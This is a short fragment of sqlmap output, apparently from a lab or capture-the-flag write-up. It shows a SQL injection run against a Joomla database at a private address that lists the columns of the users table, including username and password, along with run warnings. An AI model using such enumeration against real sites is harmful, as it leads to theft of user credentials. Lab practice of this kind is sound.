 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:22:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2655 times
[22:22:28] [INFO] fetched data logged to text files under '/home/hey/.local/share/sqlmap/output/192.168.78.140'
[22:22:28] [WARNING] your sqlmap version is outdated
[*] ending @ 22:22:28 /2023-08-05/